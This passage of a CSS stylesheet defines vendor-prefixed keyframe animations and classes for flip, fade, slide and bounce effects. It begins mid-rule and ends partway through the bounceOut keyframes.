	-webkit-backface-visibility: visible !important;
	-webkit-animation-name: flip;
	-moz-backface-visibility: visible !important;
	-moz-animation-name: flip;
	-o-backface-visibility: visible !important;
	-o-animation-name: flip;
	backface-visibility: visible !important;
	animation-name: flip;
}
 @-webkit-keyframes flipInX {
 0% {
-webkit-transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
 40% {
-webkit-transform: perspective(400px) rotateX(-10deg);
}
 70% {
-webkit-transform: perspective(400px) rotateX(10deg);
}
 100% {
-webkit-transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
}
 @-moz-keyframes flipInX {
 0% {
-moz-transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
 40% {
-moz-transform: perspective(400px) rotateX(-10deg);
}
 70% {
-moz-transform: perspective(400px) rotateX(10deg);
}
 100% {
-moz-transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
}
 @-o-keyframes flipInX {
 0% {
-o-transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
 40% {
-o-transform: perspective(400px) rotateX(-10deg);
}
 70% {
-o-transform: perspective(400px) rotateX(10deg);
}
 100% {
-o-transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
}
 @keyframes flipInX {
 0% {
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
 40% {
transform: perspective(400px) rotateX(-10deg);
}
 70% {
transform: perspective(400px) rotateX(10deg);
}
 100% {
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
}
.flipInX {
	-webkit-backface-visibility: visible !important;
	-webkit-animation-name: flipInX;
	-moz-backface-visibility: visible !important;
	-moz-animation-name: flipInX;
	-o-backface-visibility: visible !important;
	-o-animation-name: flipInX;
	backface-visibility: visible !important;
	animation-name: flipInX;
}
 @-webkit-keyframes flipOutX {
 0% {
-webkit-transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
 100% {
-webkit-transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
}
 @-moz-keyframes flipOutX {
 0% {
-moz-transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
 100% {
-moz-transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
}
 @-o-keyframes flipOutX {
 0% {
-o-transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
 100% {
-o-transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
}
 @keyframes flipOutX {
 0% {
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
 100% {
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
}
.flipOutX {
	-webkit-animation-name: flipOutX;
	-webkit-backface-visibility: visible !important;
	-moz-animation-name: flipOutX;
	-moz-backface-visibility: visible !important;
	-o-animation-name: flipOutX;
	-o-backface-visibility: visible !important;
	animation-name: flipOutX;
	backface-visibility: visible !important;
}
 @-webkit-keyframes flipInY {
 0% {
-webkit-transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
 40% {
-webkit-transform: perspective(400px) rotateY(-10deg);
}
 70% {
-webkit-transform: perspective(400px) rotateY(10deg);
}
 100% {
-webkit-transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
}
 @-moz-keyframes flipInY {
 0% {
-moz-transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
 40% {
-moz-transform: perspective(400px) rotateY(-10deg);
}
 70% {
-moz-transform: perspective(400px) rotateY(10deg);
}
 100% {
-moz-transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
}
 @-o-keyframes flipInY {
 0% {
-o-transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
 40% {
-o-transform: perspective(400px) rotateY(-10deg);
}
 70% {
-o-transform: perspective(400px) rotateY(10deg);
}
 100% {
-o-transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
}
 @keyframes flipInY {
 0% {
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
 40% {
transform: perspective(400px) rotateY(-10deg);
}
 70% {
transform: perspective(400px) rotateY(10deg);
}
 100% {
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
}
.flipInY {
	-webkit-backface-visibility: visible !important;
	-webkit-animation-name: flipInY;
	-moz-backface-visibility: visible !important;
	-moz-animation-name: flipInY;
	-o-backface-visibility: visible !important;
	-o-animation-name: flipInY;
	backface-visibility: visible !important;
	animation-name: flipInY;
}
 @-webkit-keyframes flipOutY {
 0% {
-webkit-transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
 100% {
-webkit-transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
}
 @-moz-keyframes flipOutY {
 0% {
-moz-transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
 100% {
-moz-transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
}
 @-o-keyframes flipOutY {
 0% {
-o-transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
 100% {
-o-transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
}
 @keyframes flipOutY {
 0% {
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
 100% {
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
}
.flipOutY {
	-webkit-backface-visibility: visible !important;
	-webkit-animation-name: flipOutY;
	-moz-backface-visibility: visible !important;
	-moz-animation-name: flipOutY;
	-o-backface-visibility: visible !important;
	-o-animation-name: flipOutY;
	backface-visibility: visible !important;
	animation-name: flipOutY;
}
 @-webkit-keyframes fadeIn {
 0% {
opacity: 0;
}
 100% {
opacity: 1;
}
}
 @-moz-keyframes fadeIn {
 0% {
opacity: 0;
}
 100% {
opacity: 1;
}
}
 @-o-keyframes fadeIn {
 0% {
opacity: 0;
}
 100% {
opacity: 1;
}
}
 @keyframes fadeIn {
 0% {
opacity: 0;
}
 100% {
opacity: 1;
}
}
.fadeIn {
	-webkit-animation-name: fadeIn;
	-moz-animation-name: fadeIn;
	-o-animation-name: fadeIn;
	animation-name: fadeIn;
}
 @-webkit-keyframes fadeInUp {
 0% {
opacity: 0;
-webkit-transform: translateY(20px);
}
 100% {
opacity: 1;
-webkit-transform: translateY(0);
}
}
 @-moz-keyframes fadeInUp {
 0% {
opacity: 0;
-moz-transform: translateY(20px);
}
 100% {
opacity: 1;
-moz-transform: translateY(0);
}
}
 @-o-keyframes fadeInUp {
 0% {
opacity: 0;
-o-transform: translateY(20px);
}
 100% {
opacity: 1;
-o-transform: translateY(0);
}
}
 @keyframes fadeInUp {
 0% {
opacity: 0;
transform: translateY(20px);
}
 100% {
opacity: 1;
transform: translateY(0);
}
}
.fadeInUp {
	-webkit-animation-name: fadeInUp;
	-moz-animation-name: fadeInUp;
	-o-animation-name: fadeInUp;
	animation-name: fadeInUp;
}
 @-webkit-keyframes fadeInDown {
 0% {
opacity: 0;
-webkit-transform: translateY(-20px);
}
 100% {
opacity: 1;
-webkit-transform: translateY(0);
}
}
 @-moz-keyframes fadeInDown {
 0% {
opacity: 0;
-moz-transform: translateY(-20px);
}
 100% {
opacity: 1;
-moz-transform: translateY(0);
}
}
 @-o-keyframes fadeInDown {
 0% {
opacity: 0;
-o-transform: translateY(-20px);
}
 100% {
opacity: 1;
-o-transform: translateY(0);
}
}
 @keyframes fadeInDown {
 0% {
opacity: 0;
transform: translateY(-20px);
}
 100% {
opacity: 1;
transform: translateY(0);
}
}
.fadeInDown {
	-webkit-animation-name: fadeInDown;
	-moz-animation-name: fadeInDown;
	-o-animation-name: fadeInDown;
	animation-name: fadeInDown;
}
 @-webkit-keyframes fadeInLeft {
 0% {
opacity: 0;
-webkit-transform: translateX(-20px);
}
 100% {
opacity: 1;
-webkit-transform: translateX(0);
}
}
 @-moz-keyframes fadeInLeft {
 0% {
opacity: 0;
-moz-transform: translateX(-20px);
}
 100% {
opacity: 1;
-moz-transform: translateX(0);
}
}
 @-o-keyframes fadeInLeft {
 0% {
opacity: 0;
-o-transform: translateX(-20px);
}
 100% {
opacity: 1;
-o-transform: translateX(0);
}
}
 @keyframes fadeInLeft {
 0% {
opacity: 0;
transform: translateX(-20px);
}
 100% {
opacity: 1;
transform: translateX(0);
}
}
.fadeInLeft {
	-webkit-animation-name: fadeInLeft;
	-moz-animation-name: fadeInLeft;
	-o-animation-name: fadeInLeft;
	animation-name: fadeInLeft;
}
 @-webkit-keyframes fadeInRight {
 0% {
opacity: 0;
-webkit-transform: translateX(20px);
}
 100% {
opacity: 1;
-webkit-transform: translateX(0);
}
}
 @-moz-keyframes fadeInRight {
 0% {
opacity: 0;
-moz-transform: translateX(20px);
}
 100% {
opacity: 1;
-moz-transform: translateX(0);
}
}
 @-o-keyframes fadeInRight {
 0% {
opacity: 0;
-o-transform: translateX(20px);
}
 100% {
opacity: 1;
-o-transform: translateX(0);
}
}
 @keyframes fadeInRight {
 0% {
opacity: 0;
transform: translateX(20px);
}
 100% {
opacity: 1;
transform: translateX(0);
}
}
.fadeInRight {
	-webkit-animation-name: fadeInRight;
	-moz-animation-name: fadeInRight;
	-o-animation-name: fadeInRight;
	animation-name: fadeInRight;
}
 @-webkit-keyframes fadeInUpBig {
 0% {
opacity: 0;
-webkit-transform: translateY(2000px);
}
 100% {
opacity: 1;
-webkit-transform: translateY(0);
}
}
 @-moz-keyframes fadeInUpBig {
 0% {
opacity: 0;
-moz-transform: translateY(2000px);
}
 100% {
opacity: 1;
-moz-transform: translateY(0);
}
}
 @-o-keyframes fadeInUpBig {
 0% {
opacity: 0;
-o-transform: translateY(2000px);
}
 100% {
opacity: 1;
-o-transform: translateY(0);
}
}
 @keyframes fadeInUpBig {
 0% {
opacity: 0;
transform: translateY(2000px);
}
 100% {
opacity: 1;
transform: translateY(0);
}
}
.fadeInUpBig {
	-webkit-animation-name: fadeInUpBig;
	-moz-animation-name: fadeInUpBig;
	-o-animation-name: fadeInUpBig;
	animation-name: fadeInUpBig;
}
 @-webkit-keyframes fadeInDownBig {
 0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
}
 100% {
opacity: 1;
-webkit-transform: translateY(0);
}
}
 @-moz-keyframes fadeInDownBig {
 0% {
opacity: 0;
-moz-transform: translateY(-2000px);
}
 100% {
opacity: 1;
-moz-transform: translateY(0);
}
}
 @-o-keyframes fadeInDownBig {
 0% {
opacity: 0;
-o-transform: translateY(-2000px);
}
 100% {
opacity: 1;
-o-transform: translateY(0);
}
}
 @keyframes fadeInDownBig {
 0% {
opacity: 0;
transform: translateY(-2000px);
}
 100% {
opacity: 1;
transform: translateY(0);
}
}
.fadeInDownBig {
	-webkit-animation-name: fadeInDownBig;
	-moz-animation-name: fadeInDownBig;
	-o-animation-name: fadeInDownBig;
	animation-name: fadeInDownBig;
}
 @-webkit-keyframes fadeInLeftBig {
 0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
}
 100% {
opacity: 1;
-webkit-transform: translateX(0);
}
}
 @-moz-keyframes fadeInLeftBig {
 0% {
opacity: 0;
-moz-transform: translateX(-2000px);
}
 100% {
opacity: 1;
-moz-transform: translateX(0);
}
}
 @-o-keyframes fadeInLeftBig {
 0% {
opacity: 0;
-o-transform: translateX(-2000px);
}
 100% {
opacity: 1;
-o-transform: translateX(0);
}
}
 @keyframes fadeInLeftBig {
 0% {
opacity: 0;
transform: translateX(-2000px);
}
 100% {
opacity: 1;
transform: translateX(0);
}
}
.fadeInLeftBig {
	-webkit-animation-name: fadeInLeftBig;
	-moz-animation-name: fadeInLeftBig;
	-o-animation-name: fadeInLeftBig;
	animation-name: fadeInLeftBig;
}
 @-webkit-keyframes fadeInRightBig {
 0% {
opacity: 0;
-webkit-transform: translateX(2000px);
}
 100% {
opacity: 1;
-webkit-transform: translateX(0);
}
}
 @-moz-keyframes fadeInRightBig {
 0% {
opacity: 0;
-moz-transform: translateX(2000px);
}
 100% {
opacity: 1;
-moz-transform: translateX(0);
}
}
 @-o-keyframes fadeInRightBig {
 0% {
opacity: 0;
-o-transform: translateX(2000px);
}
 100% {
opacity: 1;
-o-transform: translateX(0);
}
}
 @keyframes fadeInRightBig {
 0% {
opacity: 0;
transform: translateX(2000px);
}
 100% {
opacity: 1;
transform: translateX(0);
}
}
.fadeInRightBig {
	-webkit-animation-name: fadeInRightBig;
	-moz-animation-name: fadeInRightBig;
	-o-animation-name: fadeInRightBig;
	animation-name: fadeInRightBig;
}
 @-webkit-keyframes fadeOut {
 0% {
opacity: 1;
}
 100% {
opacity: 0;
}
}
 @-moz-keyframes fadeOut {
 0% {
opacity: 1;
}
 100% {
opacity: 0;
}
}
 @-o-keyframes fadeOut {
 0% {
opacity: 1;
}
 100% {
opacity: 0;
}
}
 @keyframes fadeOut {
 0% {
opacity: 1;
}
 100% {
opacity: 0;
}
}
.fadeOut {
	-webkit-animation-name: fadeOut;
	-moz-animation-name: fadeOut;
	-o-animation-name: fadeOut;
	animation-name: fadeOut;
}
 @-webkit-keyframes fadeOutUp {
 0% {
opacity: 1;
-webkit-transform: translateY(0);
}
 100% {
opacity: 0;
-webkit-transform: translateY(-20px);
}
}
 @-moz-keyframes fadeOutUp {
 0% {
opacity: 1;
-moz-transform: translateY(0);
}
 100% {
opacity: 0;
-moz-transform: translateY(-20px);
}
}
 @-o-keyframes fadeOutUp {
 0% {
opacity: 1;
-o-transform: translateY(0);
}
 100% {
opacity: 0;
-o-transform: translateY(-20px);
}
}
 @keyframes fadeOutUp {
 0% {
opacity: 1;
transform: translateY(0);
}
 100% {
opacity: 0;
transform: translateY(-20px);
}
}
.fadeOutUp {
	-webkit-animation-name: fadeOutUp;
	-moz-animation-name: fadeOutUp;
	-o-animation-name: fadeOutUp;
	animation-name: fadeOutUp;
}
 @-webkit-keyframes fadeOutDown {
 0% {
opacity: 1;
-webkit-transform: translateY(0);
}
 100% {
opacity: 0;
-webkit-transform: translateY(20px);
}
}
 @-moz-keyframes fadeOutDown {
 0% {
opacity: 1;
-moz-transform: translateY(0);
}
 100% {
opacity: 0;
-moz-transform: translateY(20px);
}
}
 @-o-keyframes fadeOutDown {
 0% {
opacity: 1;
-o-transform: translateY(0);
}
 100% {
opacity: 0;
-o-transform: translateY(20px);
}
}
 @keyframes fadeOutDown {
 0% {
opacity: 1;
transform: translateY(0);
}
 100% {
opacity: 0;
transform: translateY(20px);
}
}
.fadeOutDown {
	-webkit-animation-name: fadeOutDown;
	-moz-animation-name: fadeOutDown;
	-o-animation-name: fadeOutDown;
	animation-name: fadeOutDown;
}
 @-webkit-keyframes fadeOutLeft {
 0% {
opacity: 1;
-webkit-transform: translateX(0);
}
 100% {
opacity: 0;
-webkit-transform: translateX(-20px);
}
}
 @-moz-keyframes fadeOutLeft {
 0% {
opacity: 1;
-moz-transform: translateX(0);
}
 100% {
opacity: 0;
-moz-transform: translateX(-20px);
}
}
 @-o-keyframes fadeOutLeft {
 0% {
opacity: 1;
-o-transform: translateX(0);
}
 100% {
opacity: 0;
-o-transform: translateX(-20px);
}
}
 @keyframes fadeOutLeft {
 0% {
opacity: 1;
transform: translateX(0);
}
 100% {
opacity: 0;
transform: translateX(-20px);
}
}
.fadeOutLeft {
	-webkit-animation-name: fadeOutLeft;
	-moz-animation-name: fadeOutLeft;
	-o-animation-name: fadeOutLeft;
	animation-name: fadeOutLeft;
}
 @-webkit-keyframes fadeOutRight {
 0% {
opacity: 1;
-webkit-transform: translateX(0);
}
 100% {
opacity: 0;
-webkit-transform: translateX(20px);
}
}
 @-moz-keyframes fadeOutRight {
 0% {
opacity: 1;
-moz-transform: translateX(0);
}
 100% {
opacity: 0;
-moz-transform: translateX(20px);
}
}
 @-o-keyframes fadeOutRight {
 0% {
opacity: 1;
-o-transform: translateX(0);
}
 100% {
opacity: 0;
-o-transform: translateX(20px);
}
}
 @keyframes fadeOutRight {
 0% {
opacity: 1;
transform: translateX(0);
}
 100% {
opacity: 0;
transform: translateX(20px);
}
}
.fadeOutRight {
	-webkit-animation-name: fadeOutRight;
	-moz-animation-name: fadeOutRight;
	-o-animation-name: fadeOutRight;
	animation-name: fadeOutRight;
}
 @-webkit-keyframes fadeOutUpBig {
 0% {
opacity: 1;
-webkit-transform: translateY(0);
}
 100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
}
}
 @-moz-keyframes fadeOutUpBig {
 0% {
opacity: 1;
-moz-transform: translateY(0);
}
 100% {
opacity: 0;
-moz-transform: translateY(-2000px);
}
}
 @-o-keyframes fadeOutUpBig {
 0% {
opacity: 1;
-o-transform: translateY(0);
}
 100% {
opacity: 0;
-o-transform: translateY(-2000px);
}
}
 @keyframes fadeOutUpBig {
 0% {
opacity: 1;
transform: translateY(0);
}
 100% {
opacity: 0;
transform: translateY(-2000px);
}
}
.fadeOutUpBig {
	-webkit-animation-name: fadeOutUpBig;
	-moz-animation-name: fadeOutUpBig;
	-o-animation-name: fadeOutUpBig;
	animation-name: fadeOutUpBig;
}
 @-webkit-keyframes fadeOutDownBig {
 0% {
opacity: 1;
-webkit-transform: translateY(0);
}
 100% {
opacity: 0;
-webkit-transform: translateY(2000px);
}
}
 @-moz-keyframes fadeOutDownBig {
 0% {
opacity: 1;
-moz-transform: translateY(0);
}
 100% {
opacity: 0;
-moz-transform: translateY(2000px);
}
}
 @-o-keyframes fadeOutDownBig {
 0% {
opacity: 1;
-o-transform: translateY(0);
}
 100% {
opacity: 0;
-o-transform: translateY(2000px);
}
}
 @keyframes fadeOutDownBig {
 0% {
opacity: 1;
transform: translateY(0);
}
 100% {
opacity: 0;
transform: translateY(2000px);
}
}
.fadeOutDownBig {
	-webkit-animation-name: fadeOutDownBig;
	-moz-animation-name: fadeOutDownBig;
	-o-animation-name: fadeOutDownBig;
	animation-name: fadeOutDownBig;
}
 @-webkit-keyframes fadeOutLeftBig {
 0% {
opacity: 1;
-webkit-transform: translateX(0);
}
 100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
}
}
 @-moz-keyframes fadeOutLeftBig {
 0% {
opacity: 1;
-moz-transform: translateX(0);
}
 100% {
opacity: 0;
-moz-transform: translateX(-2000px);
}
}
 @-o-keyframes fadeOutLeftBig {
 0% {
opacity: 1;
-o-transform: translateX(0);
}
 100% {
opacity: 0;
-o-transform: translateX(-2000px);
}
}
 @keyframes fadeOutLeftBig {
 0% {
opacity: 1;
transform: translateX(0);
}
 100% {
opacity: 0;
transform: translateX(-2000px);
}
}
.fadeOutLeftBig {
	-webkit-animation-name: fadeOutLeftBig;
	-moz-animation-name: fadeOutLeftBig;
	-o-animation-name: fadeOutLeftBig;
	animation-name: fadeOutLeftBig;
}
 @-webkit-keyframes fadeOutRightBig {
 0% {
opacity: 1;
-webkit-transform: translateX(0);
}
 100% {
opacity: 0;
-webkit-transform: translateX(2000px);
}
}
 @-moz-keyframes fadeOutRightBig {
 0% {
opacity: 1;
-moz-transform: translateX(0);
}
 100% {
opacity: 0;
-moz-transform: translateX(2000px);
}
}
 @-o-keyframes fadeOutRightBig {
 0% {
opacity: 1;
-o-transform: translateX(0);
}
 100% {
opacity: 0;
-o-transform: translateX(2000px);
}
}
 @keyframes fadeOutRightBig {
 0% {
opacity: 1;
transform: translateX(0);
}
 100% {
opacity: 0;
transform: translateX(2000px);
}
}
.fadeOutRightBig {
	-webkit-animation-name: fadeOutRightBig;
	-moz-animation-name: fadeOutRightBig;
	-o-animation-name: fadeOutRightBig;
	animation-name: fadeOutRightBig;
}
 @-webkit-keyframes bounceIn {
 0% {
opacity: 0;
-webkit-transform: scale(.3);
}
 50% {
opacity: 1;
-webkit-transform: scale(1.05);
}
 70% {
-webkit-transform: scale(.9);
}
 100% {
-webkit-transform: scale(1);
}
}
 @-moz-keyframes bounceIn {
 0% {
opacity: 0;
-moz-transform: scale(.3);
}
 50% {
opacity: 1;
-moz-transform: scale(1.05);
}
 70% {
-moz-transform: scale(.9);
}
 100% {
-moz-transform: scale(1);
}
}
 @-o-keyframes bounceIn {
 0% {
opacity: 0;
-o-transform: scale(.3);
}
 50% {
opacity: 1;
-o-transform: scale(1.05);
}
 70% {
-o-transform: scale(.9);
}
 100% {
-o-transform: scale(1);
}
}
 @keyframes bounceIn {
 0% {
opacity: 0;
transform: scale(.3);
}
 50% {
opacity: 1;
transform: scale(1.05);
}
 70% {
transform: scale(.9);
}
 100% {
transform: scale(1);
}
}
 @-webkit-keyframes slideInDown {
 0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
}
 100% {
-webkit-transform: translateY(0);
}
}
 @-moz-keyframes slideInDown {
 0% {
opacity: 0;
-moz-transform: translateY(-2000px);
}
 100% {
-moz-transform: translateY(0);
}
}
 @-o-keyframes slideInDown {
 0% {
opacity: 0;
-o-transform: translateY(-2000px);
}
 100% {
-o-transform: translateY(0);
}
}
 @keyframes slideInDown {
 0% {
opacity: 0;
transform: translateY(-2000px);
}
 100% {
transform: translateY(0);
}
}
.slideInDown {
	-webkit-animation-name: slideInDown;
	-moz-animation-name: slideInDown;
	-o-animation-name: slideInDown;
	animation-name: slideInDown;
}
 @-webkit-keyframes slideInLeft {
 0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
}
 100% {
-webkit-transform: translateX(0);
}
}
 @-moz-keyframes slideInLeft {
 0% {
opacity: 0;
-moz-transform: translateX(-2000px);
}
 100% {
-moz-transform: translateX(0);
}
}
 @-o-keyframes slideInLeft {
 0% {
opacity: 0;
-o-transform: translateX(-2000px);
}
 100% {
-o-transform: translateX(0);
}
}
 @keyframes slideInLeft {
 0% {
opacity: 0;
transform: translateX(-2000px);
}
 100% {
transform: translateX(0);
}
}
.slideInLeft {
	-webkit-animation-name: slideInLeft;
	-moz-animation-name: slideInLeft;
	-o-animation-name: slideInLeft;
	animation-name: slideInLeft;
}
 @-webkit-keyframes slideInRight {
 0% {
opacity: 0;
-webkit-transform: translateX(2000px);
}
 100% {
-webkit-transform: translateX(0);
}
}
 @-moz-keyframes slideInRight {
 0% {
opacity: 0;
-moz-transform: translateX(2000px);
}
 100% {
-moz-transform: translateX(0);
}
}
 @-o-keyframes slideInRight {
 0% {
opacity: 0;
-o-transform: translateX(2000px);
}
 100% {
-o-transform: translateX(0);
}
}
 @keyframes slideInRight {
 0% {
opacity: 0;
transform: translateX(2000px);
}
 100% {
transform: translateX(0);
}
}
.slideInRight {
	-webkit-animation-name: slideInRight;
	-moz-animation-name: slideInRight;
	-o-animation-name: slideInRight;
	animation-name: slideInRight;
}
 @-webkit-keyframes slideOutLeft {
 0% {
-webkit-transform: translateX(0);
}
 100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
}
}
 @-moz-keyframes slideOutLeft {
 0% {
-moz-transform: translateX(0);
}
 100% {
opacity: 0;
-moz-transform: translateX(-2000px);
}
}
 @-o-keyframes slideOutLeft {
 0% {
-o-transform: translateX(0);
}
 100% {
opacity: 0;
-o-transform: translateX(-2000px);
}
}
 @keyframes slideOutLeft {
 0% {
transform: translateX(0);
}
 100% {
opacity: 0;
transform: translateX(-2000px);
}
}
.slideOutLeft {
	-webkit-animation-name: slideOutLeft;
	-moz-animation-name: slideOutLeft;
	-o-animation-name: slideOutLeft;
	animation-name: slideOutLeft;
}
 @-webkit-keyframes slideOutRight {
 0% {
-webkit-transform: translateX(0);
}
 100% {
opacity: 0;
-webkit-transform: translateX(2000px);
}
}
 @-moz-keyframes slideOutRight {
 0% {
-moz-transform: translateX(0);
}
 100% {
opacity: 0;
-moz-transform: translateX(2000px);
}
}
 @-o-keyframes slideOutRight {
 0% {
-o-transform: translateX(0);
}
 100% {
opacity: 0;
-o-transform: translateX(2000px);
}
}
 @keyframes slideOutRight {
 0% {
transform: translateX(0);
}
 100% {
opacity: 0;
transform: translateX(2000px);
}
}
.slideOutRight {
	-webkit-animation-name: slideOutRight;
	-moz-animation-name: slideOutRight;
	-o-animation-name: slideOutRight;
	animation-name: slideOutRight;
}
 @-webkit-keyframes slideOutUp {
 0% {
-webkit-transform: translateY(0);
}
 100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
}
}
 @-moz-keyframes slideOutUp {
 0% {
-moz-transform: translateY(0);
}
 100% {
opacity: 0;
-moz-transform: translateY(-2000px);
}
}
 @-o-keyframes slideOutUp {
 0% {
-o-transform: translateY(0);
}
 100% {
opacity: 0;
-o-transform: translateY(-2000px);
}
}
 @keyframes slideOutUp {
 0% {
transform: translateY(0);
}
 100% {
opacity: 0;
transform: translateY(-2000px);
}
}
.slideOutUp {
	-webkit-animation-name: slideOutUp;
	-moz-animation-name: slideOutUp;
	-o-animation-name: slideOutUp;
	animation-name: slideOutUp;
}
.bounceIn {
	-webkit-animation-name: bounceIn;
	-moz-animation-name: bounceIn;
	-o-animation-name: bounceIn;
	animation-name: bounceIn;
}
 @-webkit-keyframes bounceInUp {
 0% {
opacity: 0;
-webkit-transform: translateY(2000px);
}
 60% {
opacity: 1;
-webkit-transform: translateY(-30px);
}
 80% {
-webkit-transform: translateY(10px);
}
 100% {
-webkit-transform: translateY(0);
}
}
 @-moz-keyframes bounceInUp {
 0% {
opacity: 0;
-moz-transform: translateY(2000px);
}
 60% {
opacity: 1;
-moz-transform: translateY(-30px);
}
 80% {
-moz-transform: translateY(10px);
}
 100% {
-moz-transform: translateY(0);
}
}
 @-o-keyframes bounceInUp {
 0% {
opacity: 0;
-o-transform: translateY(2000px);
}
 60% {
opacity: 1;
-o-transform: translateY(-30px);
}
 80% {
-o-transform: translateY(10px);
}
 100% {
-o-transform: translateY(0);
}
}
 @keyframes bounceInUp {
 0% {
opacity: 0;
transform: translateY(2000px);
}
 60% {
opacity: 1;
transform: translateY(-30px);
}
 80% {
transform: translateY(10px);
}
 100% {
transform: translateY(0);
}
}
.bounceInUp {
	-webkit-animation-name: bounceInUp;
	-moz-animation-name: bounceInUp;
	-o-animation-name: bounceInUp;
	animation-name: bounceInUp;
}
 @-webkit-keyframes bounceInDown {
 0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
}
 60% {
opacity: 1;
-webkit-transform: translateY(30px);
}
 80% {
-webkit-transform: translateY(-10px);
}
 100% {
-webkit-transform: translateY(0);
}
}
 @-moz-keyframes bounceInDown {
 0% {
opacity: 0;
-moz-transform: translateY(-2000px);
}
 60% {
opacity: 1;
-moz-transform: translateY(30px);
}
 80% {
-moz-transform: translateY(-10px);
}
 100% {
-moz-transform: translateY(0);
}
}
 @-o-keyframes bounceInDown {
 0% {
opacity: 0;
-o-transform: translateY(-2000px);
}
 60% {
opacity: 1;
-o-transform: translateY(30px);
}
 80% {
-o-transform: translateY(-10px);
}
 100% {
-o-transform: translateY(0);
}
}
 @keyframes bounceInDown {
 0% {
opacity: 0;
transform: translateY(-2000px);
}
 60% {
opacity: 1;
transform: translateY(30px);
}
 80% {
transform: translateY(-10px);
}
 100% {
transform: translateY(0);
}
}
.bounceInDown {
	-webkit-animation-name: bounceInDown;
	-moz-animation-name: bounceInDown;
	-o-animation-name: bounceInDown;
	animation-name: bounceInDown;
}
 @-webkit-keyframes bounceInLeft {
 0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
}
 60% {
opacity: 1;
-webkit-transform: translateX(30px);
}
 80% {
-webkit-transform: translateX(-10px);
}
 100% {
-webkit-transform: translateX(0);
}
}
 @-moz-keyframes bounceInLeft {
 0% {
opacity: 0;
-moz-transform: translateX(-2000px);
}
 60% {
opacity: 1;
-moz-transform: translateX(30px);
}
 80% {
-moz-transform: translateX(-10px);
}
 100% {
-moz-transform: translateX(0);
}
}
 @-o-keyframes bounceInLeft {
 0% {
opacity: 0;
-o-transform: translateX(-2000px);
}
 60% {
opacity: 1;
-o-transform: translateX(30px);
}
 80% {
-o-transform: translateX(-10px);
}
 100% {
-o-transform: translateX(0);
}
}
 @keyframes bounceInLeft {
 0% {
opacity: 0;
transform: translateX(-2000px);
}
 60% {
opacity: 1;
transform: translateX(30px);
}
 80% {
transform: translateX(-10px);
}
 100% {
transform: translateX(0);
}
}
.bounceInLeft {
	-webkit-animation-name: bounceInLeft;
	-moz-animation-name: bounceInLeft;
	-o-animation-name: bounceInLeft;
	animation-name: bounceInLeft;
}
 @-webkit-keyframes bounceInRight {
 0% {
opacity: 0;
-webkit-transform: translateX(2000px);
}
 60% {
opacity: 1;
-webkit-transform: translateX(-30px);
}
 80% {
-webkit-transform: translateX(10px);
}
 100% {
-webkit-transform: translateX(0);
}
}
 @-moz-keyframes bounceInRight {
 0% {
opacity: 0;
-moz-transform: translateX(2000px);
}
 60% {
opacity: 1;
-moz-transform: translateX(-30px);
}
 80% {
-moz-transform: translateX(10px);
}
 100% {
-moz-transform: translateX(0);
}
}
 @-o-keyframes bounceInRight {
 0% {
opacity: 0;
-o-transform: translateX(2000px);
}
 60% {
opacity: 1;
-o-transform: translateX(-30px);
}
 80% {
-o-transform: translateX(10px);
}
 100% {
-o-transform: translateX(0);
}
}
 @keyframes bounceInRight {
 0% {
opacity: 0;
transform: translateX(2000px);
}
 60% {
opacity: 1;
transform: translateX(-30px);
}
 80% {
transform: translateX(10px);
}
 100% {
transform: translateX(0);
}
}
.bounceInRight {
	-webkit-animation-name: bounceInRight;
	-moz-animation-name: bounceInRight;
	-o-animation-name: bounceInRight;
	animation-name: bounceInRight;
}
 @-webkit-keyframes bounceOut {
 0% {
-webkit-transform: scale(1);
}
 25% {
-webkit-transform: scale(.95);
}
 50% {
opacity: 1;
-webkit-transform: scale(1.1);
}
 100% {
opacity: 0;
-webkit-transform: scale(.3);
}
}
 @-moz-keyframes bounceOut {
 0% {
-moz-transform: scale(1);
}
 25% {
-moz-transform: scale(.95);
}
 50% {
opacity: 1;
-moz-transform: scale(1.1);
}
 100% {
opacity: 0;
-moz-transform: scale(.3);
}
}
 @-o-keyframes bounceOut {
 0% {
-o-transform: scale(1);
}
 25% {
-o-transform: scale(.95);
}
 50% {
opacity: 1;
-o-transform: scale(1.1);
}
 100% {
opacity: 0;
-o-transform: scale(.3);
}
}
 @keyframes bounceOut {
 0% {
transform: scale(1);
}
 25% {
transform: scale(.95);
}
 50% {
opacity: 1;
transform: scale(1.1);
}
 100% {
